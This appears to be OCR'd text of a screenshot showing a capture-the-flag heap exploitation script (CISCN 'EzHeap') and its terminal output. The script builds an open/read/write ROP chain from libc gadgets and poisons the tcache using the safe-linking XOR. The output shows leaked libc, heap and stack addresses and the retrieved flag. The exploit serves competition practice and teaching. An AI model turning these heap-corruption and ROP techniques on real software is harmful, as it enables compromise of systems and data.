 79 pop_rsi_ret=next(libc.search(asm('pop rsi; ret')))
80 pop_rdx_ret=next(libc.search(asm('pop rdx; pop rbx; ret')))
81 syscall_ret=next(libc.search(asm('syscall; ret')))
82
83 pay+=p64(pop_rdi_ret)+p64(stack_addr-0x10)
84 pay+=p64(pop_rsi_ret)+p64(0)
85 pay+=p64(pop_rax_ret)+p64(2)
86
87 pay+=p64(syscall_ret)
88 pay+=p64(pop_rax_ret)+p64(0)
89 pay+=p64(pop_rdi_ret)+p64(3)
90 pay+=p64(pop_rdx_ret)+p64(0x30)*2
91 pay+=p64(pop_rsi_ret)+p64(stack_addr-0x300)
92 pay+=p64(syscall_ret)
93
94 pay+=p64(pop_rax_ret)+p64(1)
95 pay+=p64(pop_rdi_ret)+p64(1)
96 pay+=p64(pop_rsi_ret)+p64(stack_addr-0x300)
97 pay+=p64(syscall_ret)
98
99 edit(0,0x440,b'a'*0x1f8+p64(0x201)+p64(0)+b'\x00'*0x1f0+p64(0x301))
00
01 delete(2)
02 delete(1)
03
04 edit(0,0x440,b'a'*0x1f8+p64(0x201)+p64((heap_base>>12)^(stack_addr-0x10))
+b'\x00'*0x1f0+p64(0x301))
05
xunan@xunan-virtual-machine: ~/桌面/Pwn/ciscn/EzHeap
·│w···│
00000080 80 cf b5 77 fe 7f 00 00 16 63 66 0e 77 7f 00 00 │···w│····│·cf
·│w···│
00000090 b0 ae 61 0e 77 7f 00 00 01 00 00 00 00 00 00 00 │··a·│w···│···
·│····│
000000a0 e5 f3 5f 0e 77 7f 00 00 01 00 00 00 00 00 00 00 │··_·│w···│···
·│····│
000000b0 51 0e 60 0e 77 7f 00 00 80 cf b5 77 fe 7f 00 00 │Q·`·│w···│···
w│····│
000000c0 16 63 66 0e 77 7f 00 00 │·cf·│w···│
000000c8
[+] libc_base:0x7f770e5d5000
[+] heap_base:0x55c4ffc75000
[+] stack_addr:0x7ffe77b5d280
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
00000000 66 6c 61 67 7b 63 38 30 37 62 39 38 38 2d 35 33 │flag│{c80│7b9
8│8-53│
00000010 35 38 2d 34 39 30 32 2d 62 61 66 34 2d 65 62 33 │58-4│902-│baf
4│-eb3│
00000020 62 38 34 38 38 33 38 66 31 7d 00 00 00 00 00 00 │b848│838f│1}·
·│····│
00000030
flag{c807b988-5358-4902-baf4-eb3b848838f1}\x00\x00\x00\x00\x00\x00$